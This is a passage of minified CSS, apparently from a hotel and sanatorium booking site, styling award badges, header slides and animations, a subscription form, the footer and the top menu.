.award-mini__inner{display:flex;padding-bottom:108.5%}.award-mini_promo-active .award-mini__inner:first-child{display:none}.award-mini_type-1 .award-mini__inner{padding-bottom:0}.award-mini_type-1 .award-mini__img{height:auto;position:relative}@media (min-width:1461px){.theme-promo .award-mini_2,.theme-promo .award-mini_6{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.theme-promo .award-mini_2-1{margin-top:-15px}.theme-promo .award-mini_2-size-1,.theme-promo .award-mini_2-size-2{width:98px}.theme-promo .award-mini_2-size-3{width:128px}.theme-promo .award-mini_4,.theme-promo .award-mini_5{left:0;margin:40px 0 0;right:auto;top:100%}.theme-promo .award-mini_5-position-3{left:auto;margin:0;right:0;top:0}.theme-promo .award-mini_5-position-4{margin-top:10px}.theme-promo .award-mini_6-width-6{width:118px}.theme-promo .award-mini_6-width-7{width:100px}.theme-promo .award-mini_6-width-8{width:120px}.theme-promo .award-mini_6-position-3{margin-top:-16px}}@media (max-width:1650px){.award-mini_5{left:0;margin:20px 0 0;right:auto;top:100%;width:160px}.award-mini_5-width-1{width:80px}.award-mini_5-position-1{margin-top:50px;top:auto}.award-mini_5-position-3{left:auto;margin:0;right:0;top:0}}@media (max-width:1550px){.award-mini_2{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.award-mini_2-1{margin-top:-15px}.award-mini_2-size-1{width:88px}.award-mini_2-size-2,.award-mini_2-size-3{width:98px}.award-mini_2-position-1{margin-top:-4px}.award-mini_4{left:0;margin:40px 0 0;right:auto;top:100%}.award-mini_6{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.award-mini_6-width-1{width:120px}.award-mini_6-width-2{width:68px}.award-mini_6-width-6{width:118px}.award-mini_6-width-7{width:100px}.award-mini_6-width-8{width:120px}.award-mini_6-position-1{margin:-8px 0 0 20px}.award-mini_6-position-2{margin:-20px 0 -10px 20px}.award-mini_6-position-3{margin-top:-16px}.award-mini_promo-active{margin:0 0 0 -40px}}@media only screen and (min-width:1240px){.theme-new-year .award-mini_5-position-3{right:40px}}@media only screen and (max-width:1239.98px){.award-mini_1{margin-left:20px;position:relative;top:-3px;width:78px}.award-mini_2{margin:-12px 0 -10px 15px;width:58px}.award-mini_2-1{margin-top:-15px}.award-mini_2-size-2{width:68px}.award-mini_2-size-3{width:78px}.award-mini_2-position-1{margin-top:-6px}.award-mini_3{top:135px;width:100px}.award-mini_4{margin-top:10px;width:58px}.award-mini_5{margin-top:20px;width:150px}.award-mini_5-width-1{width:80px}.award-mini_5-position-3{margin-top:0}.award-mini_6{position:relative;top:0;width:60px}.award-mini_6-width-1{width:90px}.award-mini_6-width-2{width:40px}.award-mini_6-width-6{width:80px}.award-mini_6-width-7{width:70px}.award-mini_6-width-8{width:120px}.award-mini_6-position-2{margin:-10px 0 -10px 15px}.award-mini_6-position-3{margin-top:-16px}.award-mini_promo-active{margin:0 0 0 -28px;width:120px}}@media only screen and (max-width:1043.98px){.award-mini_1{top:0;width:68px}.award-mini_3{top:170px}}@media only screen and (max-width:767.98px){.award-mini_1{left:10px;margin-left:0;top:2px;width:48px}.award-mini_2{left:10px;margin:-11px 0 -10px;top:0;width:55px}.award-mini_2-1{margin-top:-14px}.award-mini_2-size-2{width:65px}.award-mini_2-size-3{width:75px}.award-mini_2-position-1{margin-top:-6px}.award-mini_3{left:10px;margin-left:0;position:relative;top:5px;width:48px}.award-mini_4{left:10px;margin:0 0 -10px;position:relative;top:0;width:55px}.award-mini_5{left:0;margin:-10px 0 0 auto;position:relative;top:0;width:140px}.award-mini_5-width-1{width:40px}.award-mini_5-position-1{margin:10px 0 0}.award-mini_6{margin-left:10px;top:2px;width:48px}.award-mini_6-width-1{width:74px}.award-mini_6-width-2{width:38px}.award-mini_6-width-6,.award-mini_6-width-7{width:60px}.award-mini_6-width-8{width:80px}.award-mini_6-position-3{margin-top:-12px}.award-mini_promo-active{margin:-23px 0 0;width:100px}}@media only screen and (max-width:575.98px){.award-mini_5{margin-left:10px}.award-mini_5-position-1{margin-left:0}.award-mini_5-position-2{margin-left:auto;margin-top:-5px}}@media (max-width:360px){.award-mini_4{top:2px;width:45px}.award-mini_promo-active{top:0;width:100px}}.main-header-base{flex:0 0 auto}@media only screen and (max-width:1239.98px){.main-header-base{position:relative}}.main-header{background-size:cover;width:100%}.main-header,.main-header__container{display:flex;flex-direction:column;position:relative}.main-header__container{flex-grow:1}.main-header .content_right .content_right--wrap{align-items:center;display:flex}.main-header .special__offers{display:flex;justify-content:flex-end;width:100%}.main-header .special__offers .header{color:#fff;display:block;font-size:18px;margin-bottom:5px}.main-header .special__offers .content__offers{display:flex}.main-header .special__offers .offers__column--block{display:flex;flex-direction:column;width:100%}.main-header .special__offers .offers__column--wrap{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.main-header .special__offers .offers__column{display:flex;flex-basis:100%;flex-direction:column;margin-bottom:5px;max-width:100%;padding:0 5px}@media only screen and (min-width:1240px){.main-header .special__offers .offers__column{flex-basis:33%;max-width:33%}}.main-header .special__offers .offers__column a{color:#fff;display:inline-block;text-decoration:underline}.main-header .special__offers .offers__column a svg{margin-left:10px}.main-header .city__hotels{display:flex;justify-content:flex-end;width:100%}.main-header .city__hotels .content__offers{display:flex}.main-header .city__hotels .city__hotels--block{display:flex;flex-direction:column;width:100%}.main-header .city__hotels .city__hotels--wrap{display:flex}.main-header .city__hotels .city__hotels--column{display:flex;flex-direction:column;padding-top:10px;width:100%}.main-header .city__hotels .city__hotels--column a{color:#fff;display:inline-block;text-decoration:underline}.main-header .city__hotels .city__hotels--column a svg{margin-left:10px}.main-header__content{color:#fff;display:flex;flex-direction:column;flex-grow:1;margin-left:-10px;margin-right:-10px;padding-bottom:55px;padding-top:90px}@media only screen and (max-width:1239.98px){.main-header__content{padding-bottom:30px}}@media only screen and (max-width:1043.98px){.main-header__content{padding-bottom:30px}}@media only screen and (min-width:1240px){.main-header__content{padding-top:95px}}._darken-color-header .main-header__content{color:#2b2a29}.main-header__content>.row{width:calc(100% + 20px)}.main-header__content._two-col{flex-direction:row;flex-wrap:wrap}@media only screen and (min-width:768px){.main-header__content._two-col .main-header__main-info{flex:0 0 58.33333333%;max-width:58.33333333%}}.main-header__content._two-col .main-header__addition-info{padding-top:8px}@media only screen and (max-width:1239.98px){.main-header__content._two-col .main-header__addition-info{padding-top:7px}}@media only screen and (min-width:768px){.main-header__content._two-col .main-header__addition-info{flex:0 0 41.66666667%;max-width:41.66666667%}}@media only screen and (max-width:767.98px){.main-header__content._two-col .main-header__addition-info{padding-top:0}}.main-header__content._two-col .offers__column--block{padding-top:30px}@media (min-width:768px) and (max-width:1239.98px){.main-header__content._two-col .offers__column--block{padding-top:0}}@media only screen and (max-width:767.98px){.main-header__content._two-col{display:block}}.main-header__content .wrap__block--info{display:flex;width:467px}.main-header__addition-info,.main-header__main-info{padding-left:10px;padding-right:10px}.main-header__text{position:relative}.main-header__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:64px;font-weight:300;line-height:1.1;margin-bottom:34px;position:relative}.main-header__title h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1239.98px){.main-header__title{font-size:44px;line-height:1.2;margin-bottom:10px}}@media only screen and (max-width:767.98px){.main-header__title{font-size:34px}}.main-header__title._md{font-size:60px;font-weight:300;line-height:1.2;margin-bottom:20px}@media only screen and (max-width:1239.98px){.main-header__title._md{font-size:34px;line-height:1.4}}.main-header__title-part_1-2{display:block;font-weight:700}@media only screen and (max-width:767.98px){.main-header__title-part_1-2{display:inline}}.main-header__title_1{align-items:flex-start;display:flex}.main-header__title_1-center{align-items:center}.main-header__title_1 .main-header__title-info{flex-shrink:0;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;justify-content:flex-end;margin:22px 0 0 auto;max-width:70%}@media only screen and (max-width:1239.98px){.main-header__title_1 .main-header__title-info{display:none}}.main-header__subtitle{align-items:flex-start;display:flex;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:34px;font-weight:300;line-height:1}.main-header__subtitle h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1239.98px){.main-header__subtitle{font-size:18px}}.main-header__action-btns{align-items:center;display:flex;width:100%}.main-header__action-btns._mt-lg{margin-top:70px}.main-header__action-btns .btn{margin-right:50px;padding-left:50px;padding-right:50px;width:auto}.main-header .countdown{order:2}.main-header .booking-mini-form{order:1}.main-header__bar{align-items:center;display:flex;flex-wrap:wrap;gap:25px 25px;justify-content:space-between;margin-top:auto;padding:30px 10px 0}.main-header__addition-text{font-size:16px;font-weight:300;line-height:1.5;max-width:550px}.main-header__addition-text_padding-1{padding-bottom:70px}@media only screen and (max-width:767.98px){.main-header__addition-text_padding-1{padding-bottom:0}}.main-header__addition-text-button{margin-top:30px}.main-header__addition-text-button-link{min-width:200px}@media only screen and (max-width:1043.98px){.main-header__addition-text{font-size:15px;line-height:1.46}}.main-header .booking-search{order:1}.main-header__parallax{display:none}.main-header__bg{background-position:50% 0;background-size:cover;height:100%;left:0;position:absolute;top:0;width:100%}.main-header__features{margin-bottom:56px}.main-header_type-1 .booking-search{order:0}@media only screen and (min-width:768px){.main-header{min-height:400px}.main-header_type-1{min-height:395px}}@media only screen and (min-width:1240px){.main-header{min-height:400px}.main-header .booking-search+.main-header__content{padding-top:170px}.main-header_type-1{min-height:395px}.main-header_type-1 .main-header__content{padding-bottom:35px}.main-header_type-1 .main-header__addition-text{max-width:none}.main-header_type-1 .booking-search+.main-header__content{padding-top:150px}.main-header_type-1 .booking-search:has(.booking-search__info)+.main-header__content{padding-top:190px}}@media only screen and (max-width:1239.98px){.main-header_type-1 .booking-search__data{padding:80px 0 25px}.main-header_type-1 .booking-search+.main-header__content{padding-top:0}}@media only screen and (max-width:1043.98px){.main-header__features{margin-bottom:40px}}@media only screen and (max-width:767.98px){.main-header .booking-mini-form,.main-header .countdown{order:0}}.main-header__picture{background:#b1b3b3;overflow:hidden}.main-header__picture,.main-header__picture:after{height:100%;left:0;position:absolute;top:0;width:100%}.main-header__picture:after{background:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.6) 95%);content:"";display:block}.main-header__picture-preview{background-position:50% 50%;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%}.main-header__picture-item{display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.main-header__picture-item-img{background-position:50% 0;background-size:cover;width:100%}.main-header__picture-item-video{display:none;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.main-header__picture-item_1 .main-header__picture-item-img,.main-header__picture-item_1 .main-header__picture-item-video{filter:blur(1px);opacity:.9}.main-header__picture-item_1 .main-header__picture-item-video{max-width:none}.main-header__picture-item_2 .main-header__picture-item-img{max-width:1400px}.main-header__picture_wide .main-header__picture-item_2 .main-header__picture-item-img{max-width:none}.main-header__picture_video .main-header__picture-preview{display:block}.main-header__picture_video .main-header__picture-item-img{display:none}.main-header__picture_bg-image .main-header__picture-item_1 .main-header__picture-item-img,.main-header__picture_video .main-header__picture-item-video{display:block}.main-header__picture_bg-image .main-header__picture-item_1 .main-header__picture-item-video,.main-header__picture_new-year,.main-header__picture_slides-promo{display:none}.main-header__slides{height:100%;left:0;margin:0 auto;position:relative;top:0;width:100%}.main-header__slide{opacity:0;transition:opacity 2s ease}.main-header__slide,.main-header__slide-img{height:100%;left:0;position:absolute;top:0;width:100%}.main-header__slide-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.main-header__slide_position-0 .main-header__slide-img{-o-object-position:50% 15%;object-position:50% 15%}.main-header__slide_position-1 .main-header__slide-img{-o-object-position:50% 100%;object-position:50% 100%}.main-header__slide_position-2 .main-header__slide-img{-o-object-position:50% 0;object-position:50% 0}.main-header__slide_position-3 .main-header__slide-img{-o-object-position:50% 25%;object-position:50% 25%}.main-header__slide_position-5 .main-header__slide-img{-o-object-position:50% 100%;object-position:50% 100%}.main-header__slide_position-6 .main-header__slide-img{-o-object-position:50% 0;object-position:50% 0}.main-header__slide_position-7 .main-header__slide-img{-o-object-position:50% 30%;object-position:50% 30%}.main-header__slide.effect-scaling-in .main-header__slide-img{animation:main-header-scaling-in 10s linear forwards}.main-header__slide.effect-scaling-out .main-header__slide-img{animation:main-header-scaling-out 10s linear forwards}.main-header__slide.effect-motion-left .main-header__slide-img{animation:main-header-motion-left 10s linear forwards}.main-header__slide.effect-motion-right .main-header__slide-img{animation:main-header-motion-right 10s linear forwards}.main-header__slide.effect-motion-down .main-header__slide-img{animation:main-header-motion-down 10s linear forwards}.main-header__slide.effect-motion-up .main-header__slide-img{animation:main-header-motion-up 10s linear forwards}.main-header__slide.effect-motion-left-up .main-header__slide-img{animation:main-header-motion-left-up 10s linear forwards}.main-header__slide.effect-motion-right-up .main-header__slide-img{animation:main-header-motion-right-up 10s linear forwards}.main-header__slide.active{display:block;opacity:1}.theme-new-year .main-header__picture_new-year,.theme-promo .main-header__picture_slides-promo{display:block}@media (max-width:1400px){.main-header__picture-item_1{display:none}}@media only screen and (min-width:1240px){.main-header__picture_new-year .main-header__picture-preview{filter:blur(3px)}.main-header__picture_new-year .main-header__picture-item{left:50%;max-width:1340px;transform:translateX(-50%)}}@media only screen and (min-width:1044px){.theme-promo .main-header__picture_new-year .main-header__picture-item,.theme-promo .main-header__slides{max-width:1400px}}@media only screen and (max-width:1239.98px){.main-header__picture-item_1{display:none}}@media only screen and (max-width:767.98px){.main-header__title_1{gap:0 10px}}@keyframes main-header-scaling-in{0%{transform:scale(1)}to{transform:scale(1.4)}}@keyframes main-header-scaling-out{0%{transform:scale(1.4)}to{transform:scale(1)}}@keyframes main-header-motion-right{0%{transform:scale(1.25) translateX(8%)}to{transform:scale(1.25) translateX(-8%)}}@keyframes main-header-motion-left{0%{transform:scale(1.25) translateX(-8%)}to{transform:scale(1.25) translateX(8%)}}@keyframes main-header-motion-down{0%{transform:scale(1.25) translateY(8%)}to{transform:scale(1.25) translateY(-8%)}}@keyframes main-header-motion-up{0%{transform:scale(1.25) translateY(-8%)}to{transform:scale(1.25) translateY(8%)}}@keyframes main-header-motion-left-up{0%{transform:scale(1.2) translate(-5%,-5%)}to{transform:scale(1.2) translate(5%,5%)}}@keyframes main-header-motion-right-up{0%{transform:scale(1.2) translate(5%,-5%)}to{transform:scale(1.2) translate(-5%,5%)}}.main-content{flex:1 0 auto}.main-content__inner_default,.main-content__inner_default-1{padding-top:70px}.main-content__inner_default-2{padding-bottom:50px;padding-top:20px}.main-content__inner_default-3{padding-bottom:50px;padding-top:30px}.main-content__inner_default-4{padding-top:50px}.main-content__inner_padding-1{padding-top:48px}@media only screen and (max-width:1239.98px){.main-content__inner_default{padding-top:60px}.main-content__inner_default-1{padding-top:90px}.main-content__inner_default-2,.main-content__inner_default-3{padding-top:80px}.main-content__inner_default-4{padding-top:90px}.main-content__inner_padding-1{padding-top:48px}}@media only screen and (max-width:767.98px){.main-content__inner_default,.main-content__inner_padding-1{padding-top:40px}}.subscription{background:#373636;padding:20px 24px}.subscription__grid_1{display:flex;gap:11px 11px}.subscription__grid_1>.subscription__grid-item_1{flex-shrink:0;width:33%}.subscription__grid_1>.subscription__grid-item_3{margin-left:20px}.subscription__title{color:#fff;font-size:12px;margin-bottom:16px}.subscription__input-text{background:#fff;border:1px solid #fff;color:#2b2a29;font-size:15px;height:40px;padding:0 14px;width:100%}.subscription__input-text.error{border-color:#e4002b}.subscription__input-button{align-items:center;cursor:pointer;display:flex;gap:0 16px;margin-bottom:0;position:relative;top:-1px}.subscription__input-button-icon{align-items:center;background:#fff;border:1px solid #fff;color:#2b2a29;display:flex;flex-shrink:0;height:20px;justify-content:center;position:relative;width:20px}.subscription__input-button-icon:before{content:"✔";display:none}.subscription__input-button-text{color:#fff;font-size:11px;line-height:1.3}.subscription__input-button-text a{color:#28bae9}.subscription__input-button-text a:hover{text-decoration:underline}.subscription__input-button-input{display:none}.subscription__input-button-input:checked~.subscription__input-button-icon:before{display:block}.subscription__input-button.error .subscription__input-button-icon{border-color:#e4002b}.subscription__button-submit{background:#2b2a29;border:0;color:#fff;font-size:15px;height:40px;padding:0 26px}.subscription__button-submit:hover{background:#242322}@media only screen and (max-width:1043.98px){.subscription__grid_1{flex-wrap:wrap}.subscription__grid_1>.subscription__grid-item_1{flex-grow:1;flex-shrink:0;width:auto}.subscription__grid_1>.subscription__grid-item_3{margin-left:0;width:100%}}@media only screen and (max-width:767.98px){.subscription{padding:20px}.subscription__grid_1{display:block}.subscription__grid_1>.subscription__grid-item{width:auto}.subscription__grid_1>.subscription__grid-item_1{margin-bottom:7px}.subscription__grid_1>.subscription__grid-item_2{margin-bottom:12px}.subscription__button-submit{width:100%}}.socials-a__list{display:flex;flex-wrap:wrap;gap:9px 9px}.socials-a__item{color:#aaa;display:flex;font-size:22px}.socials-a__item:hover{color:#aaa;opacity:.7;text-decoration:none}@media only screen and (max-width:767.98px){.socials-a__list{gap:20px 20px}.socials-a__item{font-size:44px}}.contacts-bottom__item{line-height:1.55;margin-bottom:8px}.contacts-bottom__item a{color:#fff}.contacts-bottom__item a:hover{color:#fff;text-decoration:underline}.menu-bottom{font-size:15px}.menu-bottom__item{font-weight:300;padding-bottom:12px}.menu-bottom__link{color:#fff}.menu-bottom__link:hover{color:#fff;text-decoration:underline}.menu-bottom__group{margin-bottom:14px}.menu-bottom__group-title{margin-bottom:12px}.menu-bottom__group-title-link{color:#fff}.menu-bottom__group-title-link:hover{color:#fff;text-decoration:underline}.menu-bottom_hotels .menu-bottom__list{-moz-column-count:6;column-count:6;-moz-column-gap:5px;column-gap:5px}.menu-bottom_hotels .menu-bottom__item{-moz-column-break-inside:avoid;break-inside:avoid}@media only screen and (max-width:1043.98px){.menu-bottom_hotels .menu-bottom__list{-moz-column-count:3;column-count:3}}@media only screen and (max-width:767.98px){.menu-bottom__item{padding-bottom:10px}.menu-bottom__group-title{margin-bottom:10px}.menu-bottom_hotels .menu-bottom__list{-moz-column-count:1;column-count:1}.menu-bottom_hotels .menu-bottom__group{margin-bottom:0}.menu-bottom_hotels .menu-bottom__item{display:none}}.payment-logo__list{display:flex;flex-wrap:wrap;gap:10px 10px}.payment-logo__item{background:#fff;padding:5px}.payment-logo__item-img{display:block;max-height:20px}.footer{background:#2b2a29;color:#fff;flex:0 0 auto;line-height:1.4;padding:60px 20px}.footer__container{position:relative}.footer__link{color:#fff}.footer__link:hover{color:#fff;text-decoration:underline}.footer__part_1{padding-top:18px}.footer__part_2{margin-top:40px}.footer__grid_1{align-items:start;display:grid;gap:0 40px;grid-template-columns:calc(21% - 20px) calc(79% - 20px);grid-template-rows:auto 1fr}.footer__grid_1>.footer__grid-item_1{grid-row:span 2}.footer__grid_1>.footer__grid-item_3{margin-top:15px}.footer__grid_2{align-items:center;display:flex;gap:0 20px;justify-content:space-between}.footer__grid_2>.footer__grid-item_1{display:flex;flex-wrap:wrap;gap:10px 10px}.footer__grid_2>.footer__grid-item_2{position:relative}.footer__title{color:#aaa;font-size:18px;margin-bottom:22px}.footer__logos,.footer__title_company{margin-bottom:30px}.footer__logos{align-items:center;display:flex}.footer__logos_mobile{display:none}.footer__logo-img{max-height:32px;vertical-align:top}.footer__contacts_mobile,.footer__socials_mobile{display:none}.footer__menu_company{margin-top:34px}.footer__copyrights{color:#aaa;display:block;font-size:12px}.footer__copyrights a{color:#28bae9}.footer__copyrights a:hover{color:#28bae9;text-decoration:underline}.footer__lang{top:-2px}@media only screen and (max-width:1043.98px){.footer__grid_1{grid-template-columns:calc(33.33% - 20px) calc(66.67% - 20px)}.footer__grid_1>.footer__grid-item_1{grid-row:auto}.footer__grid_1>.footer__grid-item_3{grid-column:span 2}}@media only screen and (max-width:767.98px){.footer{padding:30px 0}.footer__title{font-size:16px;margin-bottom:20px}.footer__part_1{padding-top:0}.footer__part_2{margin-top:30px}.footer__grid_1{display:flex;flex-wrap:wrap;gap:0}.footer__grid_1>.footer__grid-item{flex-grow:0}.footer__grid_1>.footer__grid-item_1{order:2;padding-right:10px;width:50%}.footer__grid_1>.footer__grid-item_2{order:3;width:50%}.footer__grid_1>.footer__grid-item_3{margin:0;order:1;width:100%}.footer__grid_2,.footer__grid_2>.footer__grid-item_1{display:block}.footer__subscription{margin-bottom:30px}.footer__logos{display:none}.footer__logos_mobile{display:flex}.footer__logo-img{max-height:38px}.footer__contacts{display:none}.footer__contacts_mobile{display:block}.footer__socials{border-bottom:1px solid hsla(0,0%,67%,.3);border-top:1px solid hsla(0,0%,67%,.3);display:none;margin-bottom:20px;padding:10px 0}.footer__socials_mobile{display:block}.footer__menu_company{margin-top:0}.footer__lang{display:none}.footer__copyrights{margin-bottom:20px}}.panel__check{background:#fff;display:flex;width:100%;z-index:1}.panel__check .main__panel{display:flex;margin-top:200px;padding:23px 0 20px 33px;width:100%}.panel__check .main__panel .main__panel--wrap{display:flex}.panel__check .main__panel .column{width:25%}.panel__check .main__panel .column.one{min-width:308px}.panel__check .main__panel .column .header{color:#aaa;font-size:15px;line-height:22px}.panel__check .main__panel .column .check_data{padding-top:10px}.panel__check .main__panel .column .check_data.four{padding-top:5px}.panel__check .button__check{align-items:center;background:#e4002b;border:none;color:#fff;cursor:pointer;display:flex;font-size:18px;justify-content:center;line-height:24px;text-align:center;transition:all .3s;width:237px}.panel__check .button__check:hover{background:#c51f28}.panel__check .button__check:focus{outline:none}.promocode__item{align-items:center;background:#e3e3e3;display:flex;font-size:15px;justify-content:space-between;padding:5px 10px;width:100%}.promocode__item .indicator{background:#04b05d;border-radius:50%;display:inline-block;height:5px;margin-right:5px;width:5px}.promocode__item .name{font-size:15px}.promocode__item .close{border-radius:50%;color:#aaa;cursor:pointer;height:16px;justify-content:center;line-height:16px;text-align:center;width:16px}.promocode__item .close,.wrap__indicator{align-items:center;display:flex}.features{flex-shrink:0;position:relative;width:100%;z-index:1}.features__list{align-items:center;display:flex;flex-wrap:wrap;gap:0 20px;width:100%}.features__item{flex-shrink:0;font-size:14px;width:calc(20% - 16px)}.features__item:nth-child(n+6){display:none}.features .owl-stage{align-items:center;display:flex}.features .owl-item{flex-grow:0;flex-shrink:0}.features .owl-item .features__item{width:auto}.features .owl-nav{display:none}.features_header{color:#fff;overflow:hidden}.features_header .owl-stage-outer{overflow:visible}@media only screen and (max-width:1239.98px){.features__item{width:calc(25% - 15px)}.features__item:nth-child(n+5){display:none}}@media only screen and (max-width:1043.98px){.features__item{width:calc(33.33% - 13.33333px)}.features__item:nth-child(n+4){display:none}}@media only screen and (max-width:767.98px){.features{overflow:hidden}.features__list{padding-right:100px;width:auto}.features__item{width:100%}.features__item:nth-child(n+2){display:none}.features .owl-stage-outer{overflow:visible}.features .owl-dots{width:calc(100% + 100px)}}.headroom{transition:transform .2s linear;will-change:transform}@media only screen and (min-width:1240px){.headroom--pinned{transform:translateY(0)}.headroom--unpinned{transform:translateY(-105%)}}@media only screen and (max-width:767.98px){.container{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;width:100%}}.main__top--menu{left:0;position:fixed;width:100%;z-index:1032}@media only screen and (max-width:1239.98px){.main__top--menu{display:none}}@media only screen and (max-width:767.98px){.main__top--menu{display:none}}.main__top--menu.top__menu--border .top__menu:after{border-bottom:1px solid hsla(0,0%,100%,.3);content:"";left:0;position:absolute;right:0;top:100%}.main__top--menu.top__menu--black{color:#2b2a29;position:relative;transition:all .2s linear}.main__top--menu.top__menu--black .top__menu{padding:10px 0}._darken-color-header .main__top--menu .top__menu:after,.fixed-header .main__top--menu .top__menu:after,.hotels-nav-show .main__top--menu .top__menu:after,.main__top--menu.top__menu--black .top__menu:after,.sanatoriums-nav-show .main__top--menu .top__menu:after,.sandwich-menu-show .main__top--menu .top__menu:after{border-bottom:1px solid #eee;content:"";left:0;position:absolute;right:0;top:100%}._darken-color-header .main__top--menu .logo .logo__item,.main__top--menu.top__menu--black .logo .logo__item{opacity:0}._darken-color-header .main__top--menu .logo .logo__item_color,.main__top--menu.top__menu--black .logo .logo__item_color{opacity:1}._darken-color-header .main__top--menu .left ul li a,._darken-color-header .main__top--menu .right .panel_sign a,.main__top--menu.top__menu--black .left ul li a,.main__top--menu.top__menu--black .right .panel_sign a{color:#2b2a29;white-space:nowrap}._darken-color-header .main__top--menu .right a,.main__top--menu.top__menu--black .right a{color:#2b2a29}.fixed-header .main__top--menu,.hotels-nav-show .main__top--menu,.sanatoriums-nav-show .main__top--menu,.sandwich-menu-show .main__top--menu{background:#fff;color:#2b2a29}.fixed-header .main__top--menu .top__menu,.hotels-nav-show .main__top--menu .top__menu,.sanatoriums-nav-show .main__top--menu .top__menu,.sandwich-menu-show .main__top--menu .top__menu{transition:all .2s linear}.fixed-header .main__top--menu .logo__item,.hotels-nav-show .main__top--menu .logo__item,.sanatoriums-nav-show .main__top--menu .logo__item,.sandwich-menu-show .main__top--menu .logo__item{opacity:0}.fixed-header .main__top--menu .logo__item_color,.hotels-nav-show .main__top--menu .logo__item_color,.sanatoriums-nav-show .main__top--menu .logo__item_color,.sandwich-menu-show .main__top--menu .logo__item_color{opacity:1}.fixed-header .main__top--menu .right a,.hotels-nav-show .main__top--menu .right a,.sanatoriums-nav-show .main__top--menu .right a,.sandwich-menu-show .main__top--menu .right a{color:#2b2a29;white-space:nowrap}.fixed-header .main__top--menu .left ul li a,.hotels-nav-show .main__top--menu .left ul li a,.sanatoriums-nav-show .main__top--menu .left ul li a,.sandwich-menu-show .main__top--menu .left ul li a{color:#000;white-space:nowrap}.fixed-header .main__top--menu .left path,.hotels-nav-show .main__top--menu .left path,.sanatoriums-nav-show .main__top--menu .left path,.sandwich-menu-show .main__top--menu .left path{stroke:#000}.main__top--menu .top__menu{align-items:center;display:flex;padding:15px 0;position:relative;width:100%;z-index:1}.main__top--menu .logo{flex-shrink:0;position:relative}.main__top--menu .logo__inner{position:relative}.main__top--menu .logo__item-img{max-height:38px;vertical-align:top}.main__top--menu .logo__item_color{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.main__top--menu .logo:before{background:url(/images/_src/logo-center.svg) no-repeat 0 0;content:"";display:block;height:0;left:0;position:absolute;top:0;width:0}.main__top--menu .left{align-items:center;display:flex}.main__top--menu .left .list__menu{margin-left:40px}.main__top--menu .left ul{margin:0;padding:0}.main__top--menu .left ul li{display:inline-block;padding:0 9px}.main__top--menu .left ul li a{color:#fff;font-size:14px}.main__top--menu .left ul li a [class*=icon]{display:inline-block;margin-left:5px}.main__top--menu .right{margin-left:auto}.main__top--menu .right a{align-items:center;color:#fff;display:flex;font-size:14px}.main__top--menu .auth-menu{align-items:center;display:flex;width:100%}.main__top--menu .auth-menu__btn{line-height:1.3;margin-right:25px}.main__top--menu .auth-menu__btn_user{margin-left:0}.main__top--menu .auth-menu__btn_sv .auth-menu__icon{display:block;font-size:16px;margin-right:0}.main__top--menu .auth-menu__btn_sv .tooltip-mini{display:none}.main__top--menu .auth-menu__dropdown{margin-left:auto}.main__top--menu .auth-menu__icon{margin-right:5px}.main__top--menu .auth-menu__icon:before{display:inline-block}.main__top--menu .auth-menu__icon._right{margin:0 0 0 5px}.main__top--menu .auth-menu__text{display:block;max-width:70px;overflow:hidden;white-space:nowrap}.main__top--menu .auth-menu__text_fade{-webkit-mask-image:linear-gradient(90deg,#fff 60%,transparent);mask-image:linear-gradient(90deg,#fff 60%,transparent)}.sv-unavailable .main__top--menu .auth-menu__btn_sv{display:none}.theme-a .main__top--menu.top__menu--border .top__menu:after{border-color:#fff}.theme-a .main__top--menu.top__menu--black{color:#fff}.theme-a .main__top--menu.top__menu--black .top__menu{background:none}.theme-a .main__top--menu.top__menu--black .top__menu:after{border-color:#fff}._darken-color-header .theme-a .main__top--menu .logo__item,.theme-a .main__top--menu.top__menu--black .logo__item{opacity:1}._darken-color-header .theme-a .main__top--menu .logo__item_color,.theme-a .main__top--menu.top__menu--black .logo__item_color{opacity:0}._darken-color-header .theme-a .main__top--menu .left ul li a,._darken-color-header .theme-a .main__top--menu .right .panel_sign a,._darken-color-header .theme-a .main__top--menu .right a,.theme-a .main__top--menu.top__menu--black .left ul li a,.theme-a .main__top--menu.top__menu--black .right .panel_sign a,.theme-a .main__top--menu.top__menu--black .right a{color:#fff}.theme-a.fixed-header .main__top--menu,.theme-a.hotels-nav-show .main__top--menu,.theme-a.sanatoriums-nav-show .main__top--menu,.theme-a.sandwich-menu-show .main__top--menu{background:#fff;color:#2b2a29}.theme-a.fixed-header .main__top--menu.top__menu--black .top__menu:after,.theme-a.hotels-nav-show .main__top--menu.top__menu--black .top__menu:after,.theme-a.sanatoriums-nav-show .main__top--menu.top__menu--black .top__menu:after,.theme-a.sandwich-menu-show .main__top--menu.top__menu--black .top__menu:after{border-color:#2b2a29}.theme-a.fixed-header .main__top--menu .logo__item,.theme-a.hotels-nav-show .main__top--menu .logo__item,.theme-a.sanatoriums-nav-show .main__top--menu .logo__item,.theme-a.sandwich-menu-show .main__top--menu .logo__item{opacity:0}.theme-a.fixed-header .main__top--menu .logo__item_color,.theme-a.hotels-nav-show .main__top--menu .logo__item_color,.theme-a.sanatoriums-nav-show .main__top--menu .logo__item_color,.theme-a.sandwich-menu-show .main__top--menu .logo__item_color{opacity:1}.theme-a.fixed-header .main__top--menu .right a,.theme-a.hotels-nav-show .main__top--menu .right a,.theme-a.sanatoriums-nav-show .main__top--menu .right a,.theme-a.sandwich-menu-show .main__top--menu .right a{color:#2b2a29}.theme-a.fixed-header .main__top--menu .left ul li a,.theme-a.hotels-nav-show .main__top--menu .left ul li a,.theme-a.sanatoriums-nav-show .main__top--menu .left ul li a,.theme-a.sandwich-menu-show 